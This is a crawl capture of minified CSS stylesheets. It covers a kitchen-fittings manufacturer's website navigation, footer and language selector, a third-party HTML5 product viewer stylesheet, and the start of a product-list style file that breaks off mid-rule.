(min-width:1194px){.navigation-menu-sub__list[data-v-f70a823a]{-moz-column-gap:24px;column-gap:24px;grid-template-columns:1fr 1fr 1fr;padding-bottom:80px;padding-top:80px;row-gap:40px}}.navigation-menu-sub__back[data-v-f70a823a]{background-color:#339;display:flex;flex-direction:column;padding-top:8px}@media (min-width:1194px){.navigation-menu-sub__back[data-v-f70a823a]{display:none;visibility:hidden}}.navigation-menu-sub__back-btn[data-v-f70a823a]{align-items:center;-webkit-appearance:button;background-color:transparent;background-image:none;border:0 transparent;color:inherit;color:#fff;cursor:pointer;display:flex;font-family:inherit;font-size:100%;font-size:1.6rem;font-weight:inherit;font-weight:400;gap:12px;line-height:inherit;line-height:1.5;margin:0;min-height:5.8rem;outline-color:transparent;padding:0;text-transform:none}.navigation-menu-sub__back-btn[data-v-f70a823a]:hover{color:#b2bbe8}.navigation-menu-sub__back-btn[data-v-f70a823a]:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.navigation-menu-sub__back-icon[data-v-f70a823a]{font-size:2.4rem;transform:rotate(180deg)}.navigation-menu-item{display:flex;flex-direction:column}.navigation-menu-item__link,.navigation-menu-item__trigger{align-items:center;-webkit-appearance:button;background-color:transparent;background-image:none;border:0 transparent;color:inherit;color:#fff;cursor:pointer;display:flex;font-family:inherit;font-size:100%;font-size:1.6rem;font-weight:inherit;font-weight:400;gap:12px;justify-content:space-between;line-height:inherit;line-height:1.5;margin:0;min-height:5.8rem;outline-color:transparent;padding:0;text-align:left;text-decoration:none;text-transform:none}.navigation-menu-item__link:hover,.navigation-menu-item__trigger:hover{color:#b2bbe8}.navigation-menu-item__link:focus-visible,.navigation-menu-item__trigger:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}@media (min-width:1194px){.navigation-menu-item__link,.navigation-menu-item__trigger{font-weight:700;min-height:auto;padding:4px 8px;text-align:center}}.navigation-menu-item__icon{font-size:2.4rem}@media (min-width:1194px){.navigation-menu-item__icon{display:none}}.navigation-menu-item__content{animation-duration:.25s;animation-timing-function:ease;left:0;position:absolute;top:0;width:100%}.navigation-menu-item__content[data-motion=from-start]{animation-name:enterFromLeft}.navigation-menu-item__content[data-motion=from-end]{animation-name:enterFromRight}.navigation-menu-item__content[data-motion=to-start]{animation-name:exitToLeft}.navigation-menu-item__content[data-motion=to-end]{animation-name:exitToRight}@keyframes enterFromLeft{0%{opacity:0;transform:translate(-200px)}to{opacity:1;transform:translate(0)}}@keyframes exitToLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-200px)}}.navigation-menu-sub-item{--icon-size:4rem;display:flex;flex-direction:column}.navigation-menu-sub-item__icon{align-items:center;background-color:#339;border-radius:200px;color:#fff;display:flex;flex-shrink:0;height:var(--icon-size);justify-content:center;overflow:hidden;position:relative;width:var(--icon-size)}.navigation-menu-sub-item__icon .nuxt-icon{font-size:2.4rem;transition:transform .2s ease-in-out}.navigation-menu-sub-item__link{color:#fff;display:flex;gap:16px;text-decoration:none;width:100%}.navigation-menu-sub-item__link:focus-visible .navigation-menu-sub-item__label,.navigation-menu-sub-item__link:hover .navigation-menu-sub-item__label{color:#b2bbe8}.navigation-menu-sub-item__link:focus-visible .navigation-menu-sub-item__icon .nuxt-icon,.navigation-menu-sub-item__link:hover .navigation-menu-sub-item__icon .nuxt-icon{transform:translate(2px)}.navigation-menu-sub-item__link:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.navigation-menu-sub-item__heading{display:flex;flex-direction:column;gap:12px;margin-bottom:16px}.navigation-menu-sub-item__label{color:#fff;font-size:1.6rem;font-weight:700;line-height:1.3}@media (min-width:1194px){.navigation-menu-sub-item__label{font-size:2rem}}.navigation-menu-sub-item__text{color:#b2bbe8;font-size:1.2rem;font-weight:400;line-height:1.5}.navigation-menu-sub-item__children{align-items:flex-start;display:flex;flex-direction:column;gap:8px;margin-left:calc(var(--icon-size) + 16px);padding-left:0}.navigation-menu-sub-item__children-item{color:#fff;font-size:1.6rem;font-weight:400;line-height:1.5;text-decoration:none}.navigation-menu-sub-item__children-item:hover{text-decoration:underline}.navigation-menu-sub-item__children-item:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.navigation-menu{display:flex;flex-direction:column;justify-content:center;width:100%}@media (min-width:1194px){.navigation-menu{width:auto}}.navigation-menu__list{display:flex;flex-direction:column;gap:8px;height:calc(100vh - 5.4rem);height:calc(100dvh - 5.4rem);list-style:none;padding:8px 0 0;transition:width,height,.3s ease}@media (min-width:1194px){.navigation-menu__list{align-items:center;flex-direction:row;height:var(--reka-navigation-menu-viewport-height);max-height:calc(100vh - 12rem);max-height:calc(100dvh - 12rem);padding-top:0}}.navigation-menu__footer{border-top:1px solid #b2bbe8;display:flex;margin-top:auto;padding:32px 0 24px}@media (min-width:1194px){.navigation-menu__footer{display:none;visibility:hidden}}.navigation-menu__footer-actions{flex-wrap:wrap}.navigation-menu__indicator{background-color:#fff;display:none;height:2px;position:absolute;top:100%;transition:width,transform .25s ease;z-index:1}@media (min-width:1194px){.navigation-menu__indicator{display:block}.navigation-menu__indicator[data-orientation=horizontal]{transform:translate(var(--reka-navigation-menu-indicator-position));width:var(--reka-navigation-menu-indicator-size)}.navigation-menu__indicator[data-state=visible]{animation:fadeIn .2s ease}.navigation-menu__indicator[data-state=hidden]{animation:fadeOut .2s ease}}.navigation-menu__viewport-position{display:flex;justify-content:center;left:0;perspective:2000px;position:fixed;width:100%;z-index:1}@supports (font:-apple-system-body) and (-webkit-appearance:none){.navigation-menu__viewport-position{top:5.4rem}}@media (min-width:1194px){.navigation-menu__viewport-position{position:absolute;top:100%}}.navigation-menu__viewport{background-color:#1b1168;height:calc(100vh - 5.4rem);height:calc(100dvh - 5.4rem);overflow:hidden auto;overscroll-behavior:contain;position:relative;transform-origin:top center;width:100%}@media (min-width:1194px){.navigation-menu__viewport{height:var(--reka-navigation-menu-viewport-height);max-height:calc(100vh - 12rem);max-height:calc(100dvh - 12rem)}}.navigation-menu__viewport[data-state=open]{animation:enterFromRight .2s ease}@media (min-width:1194px){.navigation-menu__viewport[data-state=open]{animation:scaleIn .2s ease}}.navigation-menu__viewport[data-state=closed]{animation:exitToRight .2s ease}@media (min-width:1194px){.navigation-menu__viewport[data-state=closed]{animation:scaleOut .2s ease}}@keyframes enterFromRight{0%{opacity:0;transform:translate(200px)}to{opacity:1;transform:translate(0)}}@keyframes exitToRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(200px)}}@keyframes scaleIn{0%{opacity:0;transform:rotateX(-30deg) scale(.9)}to{opacity:1;transform:rotateX(0) scale(1)}}@keyframes scaleOut{0%{opacity:1;transform:rotateX(0) scale(1)}to{opacity:0;transform:rotateX(-10deg) scale(.95)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.search-bar[data-v-83278335]{position:relative}.search-bar__field[data-v-83278335]{background-color:#1b1168;border:1px solid #6e7acb;border-radius:2px;color:#fff;font-size:2rem;font-weight:400;line-height:1.5;min-height:4.8rem;outline:0;padding:.6rem 8px .6rem 16px;width:100%}.search-bar__field[data-v-83278335]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.search-bar__field[data-v-83278335]::-moz-placeholder{color:#fff;overflow-x:clip;overflow-y:visible}.search-bar__field[data-v-83278335]::placeholder{color:#fff;overflow-x:clip;overflow-y:visible}@media (min-width:1194px){.search-bar__field[data-v-83278335]{min-width:13rem;width:100%}}.search-bar__button[data-v-83278335]{-webkit-appearance:button;background-color:transparent;background-color:#339;background-image:none;border:0 transparent;border-radius:2px;color:inherit;color:#fff;cursor:pointer;font-family:inherit;font-size:100%;font-weight:inherit;height:3.8rem;line-height:inherit;margin:0;outline-color:transparent;padding:0;position:absolute;right:8px;text-transform:none;top:calc(50% - 1.9rem);width:3.8rem}.search-bar__button[data-v-83278335] .nuxt-icon{font-size:2.4rem}.search-bar__button[data-v-83278335]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.nav-bar-label-toggle[data-v-45e498d8]{left:15rem;margin-top:.5rem;position:fixed;top:0;z-index:5000}@media (min-width:834px){.nav-bar-label-toggle[data-v-45e498d8]{--on-primary:initial;--on-accent: ;--on-emphasis: ;--on-contrast: ;left:17rem}}@media (min-width:1194px){.nav-bar-label-toggle[data-v-45e498d8]{left:3rem;margin-top:0}}@media (max-width:1193.98px){.nav-bar-mobile-overlay[data-v-d4358b9f]{background-color:#339;height:0;left:0;overflow:hidden;position:absolute;top:100%;width:100%;z-index:1}.nav-bar-mobile-overlay--open[data-v-d4358b9f]{height:calc(100vh - 5.4rem);height:calc(100dvh - 5.4rem);overflow:auto}.mobile-overlay-enter-active[data-v-d4358b9f],.mobile-overlay-leave-active[data-v-d4358b9f]{transition:all .2s ease}.mobile-overlay-enter-from[data-v-d4358b9f],.mobile-overlay-leave-to[data-v-d4358b9f]{opacity:0}}.menu-icon[data-v-e387095a]{align-items:center;display:inline-flex;flex-direction:column;font-size:2.4rem;height:1em;justify-content:center;width:1em}.menu-icon__bar[data-v-e387095a]{background-color:currentColor;display:block;height:.08em;position:relative;transition:.4s;width:.75em}.menu-icon__bar[data-v-e387095a]:not(:last-child){margin-bottom:.13em}.menu-icon--open .menu-icon__bar--1[data-v-e387095a]{transform:rotate(-45deg) translate(-.15em,.15em)}.menu-icon--open .menu-icon__bar--2[data-v-e387095a]{opacity:0}.menu-icon--open .menu-icon__bar--3[data-v-e387095a]{transform:rotate(45deg) translate(-.15em,-.15em)}.page-header-nav-bar[data-v-c5d7bcf3]{--on-primary: ;--on-accent:initial;--on-emphasis: ;--on-contrast: ;--color-background:#339;--color-foreground:#fff;background-color:var(--color-background);color:var(--color-foreground);position:relative}.page-header-nav-bar__inner[data-v-c5d7bcf3]{align-items:center;display:flex;gap:16px;height:5.4rem;justify-content:flex-end}@media (min-width:1194px){.page-header-nav-bar__inner[data-v-c5d7bcf3]{height:8rem}}.page-header-nav-bar__logo[data-v-c5d7bcf3]{display:flex;margin-right:auto;max-width:114px;min-width:90px;width:100%}.page-header-nav-bar__logo img[data-v-c5d7bcf3]{height:auto;width:100%}@media (min-width:1194px){.page-header-nav-bar__logo[data-v-c5d7bcf3]{max-width:146px}}.page-header-nav-bar__mobile-actions[data-v-c5d7bcf3]{align-items:center;display:flex;gap:16px}@media (min-width:1194px){.page-header-nav-bar__mobile-actions[data-v-c5d7bcf3]{display:none;visibility:hidden}}.page-header-nav-bar__search-bar[data-v-c5d7bcf3]{margin-top:24px}@media (min-width:1194px){.page-header-nav-bar__search-bar[data-v-c5d7bcf3]{margin-top:0;max-width:300px}}@media (max-width:1193.98px){.mobile-overlay-enter-active[data-v-c5d7bcf3],.mobile-overlay-leave-active[data-v-c5d7bcf3]{transition:all .2s ease}.mobile-overlay-enter-from[data-v-c5d7bcf3],.mobile-overlay-leave-to[data-v-c5d7bcf3]{opacity:0}}.header-top-bar[data-v-e2c29a5d]{display:flex;flex-direction:column;height:4rem;justify-content:center;--on-primary:initial;--on-accent: ;--on-emphasis: ;--on-contrast: ;--color-background:#fff;--color-foreground:#000;background-color:var(--color-background);color:var(--color-foreground)}.header-top-bar__actions[data-v-e2c29a5d]{justify-content:end}.page-header[data-v-e65ddadd]{position:sticky;top:0;transition:transform .3s linear;will-change:transform;z-index:2000}.page-header--hidden[data-v-e65ddadd]{transform:translateY(-100%)}.bl-language-switcher[data-v-7a5b226b]{display:flex;flex-direction:column;--on-primary:initial;--on-accent: ;--on-emphasis: ;--on-contrast: ;--color-background:#fff;--color-foreground:#000;background-color:var(--color-background);color:var(--color-foreground)}.country-list[data-v-7a5b226b]{border-top:1px solid #bdbdbd;display:grid;gap:0 40px;list-style:none;margin:0;padding:16px 0 0;width:100%}@media (min-width:834px){.country-list[data-v-7a5b226b]{grid-template-columns:1fr 1fr 1fr}}.country[data-v-7a5b226b]{align-items:center;color:#339;display:flex;padding:.8rem 0;text-transform:uppercase}.country--no-click[data-v-7a5b226b]{cursor:default;font-size:1.2rem}@media (min-width:834px){.country--no-click[data-v-7a5b226b]{font-size:1.6rem}}.country-international[data-v-7a5b226b]{margin-bottom:16px}.icon[data-v-7a5b226b]{font-size:3.2rem;margin-bottom:4px;padding-right:16px}.languages[data-v-7a5b226b]{margin-left:auto}.language[data-v-7a5b226b]{display:inline-block;padding:0 8px;position:relative}.language[data-v-7a5b226b]:not(:last-child):after{background-color:#339;content:"";height:50%;position:absolute;right:0;top:50%;transform:translateY(-50%);width:.1rem}@media (min-width:834px){.language-selector__modal-container[data-v-b2fad8ce]{max-width:90rem}}.language-selector__hr[data-v-b2fad8ce]{border-top:1px solid #bdbdbd}.language-selector{display:flex;justify-content:flex-end;text-align:right;width:100%}@media (min-width:834px){.language-selector{border:none;float:right;width:auto}}.language-selector .language-selector-container{align-items:center;display:flex;justify-content:space-between}@media (min-width:834px){.language-selector .language-selector-container{height:3.2rem}}.language-selector button{align-items:center;background-color:transparent;border:none;color:#fff;display:flex;font-weight:400;gap:.5rem;padding:0}.language-selector button:hover{color:#b2bbe8}.language-selector button:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.language-selector svg{height:2.4rem;margin-right:.5rem;width:2.4rem}.language-selector-overlay{align-items:center;display:flex;top:0;right:0;bottom:0;left:0;justify-content:center;position:fixed;z-index:4000}@media (min-width:1194px){.language-selector-overlay{padding:6.2rem}}.language-selector-overlay .language-switcher{background-color:#fff;display:flex;flex-direction:column;max-height:100vh;max-width:96rem;width:100%;--on-primary:initial;--on-accent: ;--on-emphasis: ;--on-contrast: ;--color-background:#fff;--color-foreground:#000;background-color:var(--color-background);color:var(--color-foreground)}@media (min-width:834px){.language-selector-overlay .language-switcher{max-width:96rem}}.language-selector-overlay .bl-language-switcher{overflow-y:auto;padding-bottom:.8rem;padding-left:2.4rem;padding-right:2.4rem}@media (min-width:834px){.language-selector-overlay .bl-language-switcher{padding-bottom:1.6rem;padding-left:3.2rem;padding-right:3.2rem}}.footer-meta-nav[data-v-c1f541e0]{display:flex;flex-direction:column;gap:2rem;padding:2.4rem 0 3.2rem;width:100%}.footer-meta-nav .footer-links[data-v-c1f541e0]{align-items:center;display:flex;flex-wrap:wrap;gap:1rem;list-style:none;margin:0;padding:0}.footer-meta-nav .footer-links li[data-v-c1f541e0]{display:flex;flex:1 1 calc(50% - .5rem)}.footer-meta-nav .footer-links a[data-v-c1f541e0],.footer-meta-nav .footer-links button[data-v-c1f541e0]{background:transparent;border:none;color:#fff;padding:0;text-align:center;text-decoration:none;transition:color .35s}.footer-meta-nav .footer-links a[data-v-c1f541e0]:hover,.footer-meta-nav .footer-links button[data-v-c1f541e0]:hover{color:#b2bbe8}.footer-meta-nav .footer-links a[data-v-c1f541e0]:focus-visible,.footer-meta-nav .footer-links button[data-v-c1f541e0]:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.footer-meta-nav .footer-links .base-link[data-v-c1f541e0],.footer-meta-nav .footer-links a[data-v-c1f541e0],.footer-meta-nav .footer-links button[data-v-c1f541e0]{color:#fff;text-align:start}.footer-meta-nav .footer-links .base-link[data-v-c1f541e0]:focus-visible,.footer-meta-nav .footer-links a[data-v-c1f541e0]:focus-visible,.footer-meta-nav .footer-links button[data-v-c1f541e0]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.footer-meta-nav .footer-links .base-link[data-v-c1f541e0]:hover,.footer-meta-nav .footer-links a[data-v-c1f541e0]:hover,.footer-meta-nav .footer-links button[data-v-c1f541e0]:hover{color:#b2bbe8}@media (min-width:834px){.footer-meta-nav .footer-links .base-link[data-v-c1f541e0],.footer-meta-nav .footer-links a[data-v-c1f541e0],.footer-meta-nav .footer-links button[data-v-c1f541e0]{white-space:nowrap}}.footer-meta-nav .language-wrapper[data-v-c1f541e0]{justify-self:flex-end}@media (min-width:834px){.footer-meta-nav .footer-links[data-v-c1f541e0]{flex-wrap:nowrap;gap:2rem}.footer-meta-nav .language-wrapper[data-v-c1f541e0]{justify-self:auto}}@media (min-width:1194px){.footer-meta-nav[data-v-c1f541e0]{align-items:center;flex-direction:row;justify-content:space-between;padding-top:0}.footer-meta-nav .footer-links[data-v-c1f541e0]{flex-wrap:nowrap;gap:2rem}.footer-meta-nav .language-wrapper[data-v-c1f541e0]{justify-self:auto}}.social-links[data-v-ac2ac493]{align-content:center;align-items:center;display:flex;flex-flow:column wrap;gap:16px;padding:32px 0}@media (min-width:834px){.social-links[data-v-ac2ac493]{flex-direction:row;width:auto}}.social-links__label[data-v-ac2ac493]{color:#fff;font-size:1.6rem}.link-list[data-v-ac2ac493]{flex-wrap:wrap;gap:16px;list-style:none;margin:0;padding:0}.link-list[data-v-ac2ac493],a[data-v-ac2ac493]{display:flex;justify-content:center}a[data-v-ac2ac493]{align-items:center;border-radius:20%;color:#fff;font-family:blanco-icon;height:3.2rem;text-decoration:none;transition:background-color .2s ease-in-out;width:3.2rem}a[data-v-ac2ac493]:before{font-size:2rem;line-height:3.6rem;position:relative}a[data-v-ac2ac493]:hover{background-color:#b2bbe8}a[data-v-ac2ac493]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.icon[data-v-ac2ac493]{background-color:#414141}.icon-houzz[data-v-ac2ac493]{background-color:#47bb69}.icon-linkedin[data-v-ac2ac493]{background-color:#0076b4}.icon-pinterest[data-v-ac2ac493]{background-color:#c8232c}.icon-facebook[data-v-ac2ac493]{background-color:#3a589b}.icon-instagram[data-v-ac2ac493]{background-color:#f00075}.icon-x[data-v-ac2ac493]{background-color:#26a6d1}.icon-youtube[data-v-ac2ac493]{background-color:#f61c0d}.icon-youtube[data-v-ac2ac493]:before{font-size:1.2rem;left:.2rem}.footer-accordion[data-v-63bead92]{border-bottom:1px solid #fff}@media (min-width:834px){.footer-accordion[data-v-63bead92]{border-bottom:none}}.footer-accordion__list-title[data-v-63bead92]{align-items:center;color:#fff;display:flex;font-size:1.6rem;font-weight:700;justify-content:space-between;padding:3.2rem 0}@media (min-width:834px){.footer-accordion__list-title[data-v-63bead92]{padding-bottom:2.8rem;padding-top:0}}@media (max-width:833.98px){.footer-accordion__list-title h4[data-v-63bead92]{cursor:pointer;width:100%}}.footer-accordion__list[data-v-63bead92]{display:grid;font-size:1.6rem;gap:16px;list-style:none;margin:-8px;padding:0;transition:all .35s}@media (max-width:833.98px){.footer-accordion__list.show[data-v-63bead92]{opacity:1;padding:1rem 0}.footer-accordion__list.hide[data-v-63bead92]{max-height:0;opacity:0;padding:0}}.footer-accordion__list-item[data-v-63bead92]{font-size:1.6rem}.footer-accordion__list-item[data-v-63bead92]:last-child{padding-bottom:2.4rem}.footer-accordion__list-item a[data-v-63bead92]{border-radius:2px;color:#fff;display:inline-block;text-decoration:none;transition:color .35s}.footer-accordion__list-item a[data-v-63bead92]:hover{color:#b2bbe8}.footer-accordion__list-item a[data-v-63bead92]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.footer-accordion__accordion[data-v-63bead92]{margin:0 -1rem;overflow:hidden;padding:0 2rem}@media (min-width:834px){.footer-accordion__accordion[data-v-63bead92]{overflow:visible;padding-bottom:0}}.footer-accordion__toggle .nuxt-icon[data-v-63bead92]{font-size:2.4rem;transform:scaleY(1);transition:transform .2s}.footer-accordion__toggle.open .nuxt-icon[data-v-63bead92]{transform:scaleY(-1)}@media (min-width:834px){.footer-accordion__toggle[data-v-63bead92]{display:none}}.footer-accordion__toggle[data-v-63bead92]:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.main-footer[data-v-1b22bb1c]{--on-primary: ;--on-accent:initial;--on-emphasis: ;--on-contrast: ;--color-background:#339;--color-foreground:#fff;background-color:var(--color-background);color:var(--color-foreground);margin-top:3.6rem}@media (min-width:834px){.main-footer[data-v-1b22bb1c]{margin-top:0}}.logo-container[data-v-1b22bb1c]{display:flex;justify-content:space-between;padding:40px 0 16px}@media (min-width:834px){.logo-container[data-v-1b22bb1c]{padding:48px 0 64px}}.logo-container .footer-logo[data-v-1b22bb1c]{height:auto;max-width:150px}.logo-container .button-scroll-top.button--fill.button--accent[data-v-1b22bb1c]{background-color:#1b1168;color:#fff}.logo-container .button-scroll-top.button--fill.button--accent[data-v-1b22bb1c]:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.logo-container .button-scroll-top.button--fill.button--accent[data-v-1b22bb1c] .nuxt-icon svg{transform:rotate(-90deg);transition:transform .2s ease}.logo-container .button-scroll-top.button--fill.button--accent[data-v-1b22bb1c]:hover{outline:1px solid #fff}.logo-container .button-scroll-top.button--fill.button--accent[data-v-1b22bb1c]:hover .nuxt-icon svg{transform:rotate(-90deg) translate(2px)}.copyright-container[data-v-1b22bb1c]{border-top:1px solid #bdbdbd;display:flex;flex-direction:column;padding:3.2rem 0;width:100%}.copyright-container .copyright[data-v-1b22bb1c]{color:#b2bbe8}@media (min-width:834px){.copyright-container[data-v-1b22bb1c]{align-items:center;flex-direction:row;justify-content:space-between;width:auto}}.copyright-container .partner-link[data-v-1b22bb1c]{align-items:center;color:#fff;display:flex;font-size:2rem;font-weight:700;gap:1.6rem;text-decoration:none}.copyright-container .partner-link[data-v-1b22bb1c]:before{content:"";font-family:blanco-icon;font-size:3rem;font-weight:400}.copyright-container .partner-link[data-v-1b22bb1c]:hover{color:#b2bbe8}.copyright-container .partner-link[data-v-1b22bb1c]:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.layout[data-v-13b7de00]{display:flex;flex-direction:column;max-width:100%;min-height:100vh;position:relative;width:100vw}.footer[data-v-13b7de00]{flex-shrink:0}.content-slot[data-v-13b7de00]{flex-grow:1}.layout .page-header{max-width:100vw}.layout main:after{-webkit-backdrop-filter:blur(7.5px);backdrop-filter:blur(7.5px);background:#000c;content:"";top:0;right:0;bottom:0;left:0;opacity:0;position:fixed;transition:opacity .2s;visibility:hidden}html{scrollbar-gutter:stable}body.body-lock{overflow-y:hidden}.has-overlay main:after{opacity:1;visibility:visible;z-index:3999}.has-overlay--navigation main:after,.has-overlay--search main:after{z-index:1000}.has-transparent-overlay main:after{opacity:0;visibility:visible}.lock-scrolly.layout{overflow-y:hidden;position:fixed}.n-notification{max-width:72rem}.n-notification-container.n-notification-container--scrollable.n-notification-container--top-right{top:20rem}@media (max-width:1439.98px){.n-notification-container.n-notification-container--scrollable.n-notification-container--top-right{top:12rem}}


--- FILE ---
content_type: text/css
request_url: https://cdn.blanco.com/assets/hlr-system/TKD/Artikelbilder/Hebel/121665/Programs/HTML5/HTML5Viewer.css
body_size: 1170
content:
/*
//	===========================================================
//	===		@Softwawe: Truview-HTML
//	===		@PackageVersion: 1.5.30
//	===		@Filename: HTML5Viewer.css
//	===		@Author: Sam Wang
//	===		@Copyright (c) 2010-2013 Ortery Technologies Inc.
//	===		All rights reserved.
//	===========================================================
*/
.animateViewerLoader{position:absolute;width:100%;height:100%;z-index:5;top:0;left:0;background-position:center center;background-repeat:no-repeat}.animateViewrMediaDiv{z-index:0;position:absolute;top:0;left:0;width:100%;height:100%}.animateViewrMediaDiv img,.animateViewrMediaDiv video{width:100%;height:100%}.animateViewerPhoto{position:relative;z-index:1;margin:auto;background-repeat:no-repeat;background-position:center center;font-size-adjust:none;-webkit-text-size-adjust:none;-moz-font-size-adjust:none;-ms-font-size-adjust:none;-o-font-size-adjust:none}.animateViewerDisplayer{visibility:hidden}.animateViewerSvgDiv{top:0;z-index:2;position:absolute}.animateViewerSvgDiv audio{position:absolute;z-index:-10}.animateViewerTextCalculator{margin:0;padding:0;border:0;white-space:nowrap;display:none;font-size-adjust:none;-webkit-text-size-adjust:none;-moz-font-size-adjust:none;-ms-font-size-adjust:none;-o-font-size-adjust:none}.animateViewerSvgElem{width:100%;height:100%}.animateViewerSvgBackground{position:absolute;z-index:0;overflow:visible;visibility:hidden;display:none}.animateViewerSvgTitle{position:relative;left:0;top:0;z-index:2;overflow:visible;display:table-cell;vertical-align:middle;font-weight:400;font-style:normal;font-family:Arial;color:#fff;border-bottom:1px solid #000}.animateViewerEaselDiv{font-family:Arial;font-weight:700;text-shadow:3px 3px 3px #000;text-align:center;color:#fff;z-index:4;position:absolute;overflow:hidden;font-size-adjust:none;-webkit-text-size-adjust:none;-moz-font-size-adjust:none;-ms-font-size-adjust:none;-o-font-size-adjust:none}.animateViewerBtnDiv,.animateViewerPageBtnDiv{bottom:0;z-index:6;position:absolute;display:none}.animateViewerPageBtnDiv{right:0;display:none;font-size-adjust:none;-webkit-text-size-adjust:none;-moz-font-size-adjust:none;-ms-font-size-adjust:none;-o-font-size-adjust:none}.animateViewerBtnDiv>img,.animateViewerBtnDiv>div{position:absolute;bottom:0;opacity:.7}.animateViewerToggleCtrBtn{position:absolute;bottom:5px;left:5px;width:32px;height:auto;z-index:6}.btnHoverEffect{cursor:pointer}.btnHoverEffect:hover{-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.animateViewerPageBtn{border:0;padding:0;background:0;opacity:.7;display:block;text-align:center;font-family:Arial;line-height:normal;border-radius:0;background-size:100% 100%}.animateViewerPageBlock{position:relative;border-style:groove;border-color:grey}.animateViewerStartPageBtn{z-index:6;position:absolute;opacity:.7;background-size:100% 100%}.animateViewerPageAudioPlayer{position:absolute;z-index:6;right:10px;top:10px;width:30px;height:auto;display:none}.animateViewerSignAudioPlayer{position:absolute;top:0;right:0;z-index:3;width:10%;min-width:15px;max-width:30px;height:auto}.animateViewerHintDiv{width:90%;height:90%;right:5%;top:5%;position:absolute;z-index:7;background-color:#3AC5E0;display:none}.animateViewerHintBtn{z-index:6;position:absolute;right:0;top:0}.animateViewerHintTextDiv{width:90%;height:90%;margin-left:5%;margin-top:5%;font-size:20px;font-family:"Arial Black";color:#fff}.animateViewerMagnifierDiv{z-index:3;position:absolute;overflow:hidden;box-shadow:5px 5px 20px rgba(0,0,0,.5);-webkit-box-shadow:5px 5px 20px rgba(0,0,0,.5);-moz-box-shadow:5px 5px 20px rgba(0,0,0,.5);-o-box-shadow:5px 5px 20px rgba(0,0,0,.5);-ms-box-shadow:5px 5px 20px rgba(0,0,0,.5);-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;border:1px #000 solid;cursor:move;display:none}.animateViewerMagnifierMiddleDiv{position:relative;top:0;width:100%;height:100%;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;overflow:hidden;-webkit-mask-image:url([data-uri])}.animateViewerMagnifierFrame{background-size:100% 100%;-moz-background-size:100% 100%;width:100%;height:100%;position:absolute;top:0;left:0;z-index:2}.animateViewerQRLightbox{position:absolute;z-index:599;top:0;left:0;width:100%;height:100%;background-color:rgba(38,38,38,.8);display:none}.animateViewerQRImg{position:absolute}#animateViewerContMenu{display:none}#animateContRotateObj{text-align:left}#animateContPanObj{text-align:left}#animateContLink{text-align:left}#animateContLink a{color:#000;text-decoration:none;text-align:left;cursor:default}@media only screen and (max-device-width:640px) and (orientation:portrait){body{}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/ProductListItem.Dz2OlCxZ.css
body_size: 583
content:
.product-list-item[data-v-ce7e37bc]{border-bottom:1px solid #000;display:flex;flex-direction:column;height:100%;justify-content:space-between;padding:40px 0}.product-list-item[data-v-ce7e37bc]:last-of-type{border-bottom:none}@media (min-width:834px){.product-list-item[data-v-ce7e37bc]{padding:24px 0;width:100%}}@media (min-width:1194px){.product-list-item[data-v-ce7e37bc]{flex-direction:row;gap:32px}}.product-list-item .image[data-v-ce7e37bc]{align-items:center;display:flex;flex-shrink:0;height:8rem;justify-content:center;position:relative;width:8rem}@media (min-width:834px){.product-list-item .image[data-v-ce7e37bc]{height:11.2rem;width:11.2rem}}.product-list-item .image .img[data-v-ce7e37bc]{height:80%;-o-object-fit:contain;object-fit:contain;width:80%}.product-list-item .image[data-v-ce7e37bc]:after{background-color:#f3f3f3;bottom:0;content:"";height:100%;left:0;max-width:50%;position:absolute;transition:max-width .25s ease-in-out;width:100%;z-index:-1}.product-list-item:hover .image[data-v-ce7e37bc]:after{max-width:80%}.product-list-item .content[data-v-ce7e37bc]{align-items:center;display:flex;flex-direction:row;gap:16px;justify-content:flex-start;margin-bottom:16px}@media (min-width:834px){.product-list-item .content[data-v-ce7e37bc]{gap:32px}}@media (min-width:1194px){.product-list-item 